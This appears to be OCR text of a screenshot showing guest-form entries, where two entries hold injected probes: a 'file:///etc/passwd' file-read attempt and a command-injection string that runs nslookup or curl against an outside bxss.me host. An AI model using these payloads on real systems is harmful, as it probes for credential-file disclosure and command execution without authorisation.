
Guest
Created on:
11/11/2024 16:57
Mr.
file:///etc/passwd
Guest
Created on:
11/11/2024 16:57
Mr.
|(nslookup -q=cname hitwuypoqbyaz196f1.bxss.me||curl
hitwuypoqbyaz196f1.bxss.me)
Guest
Created on: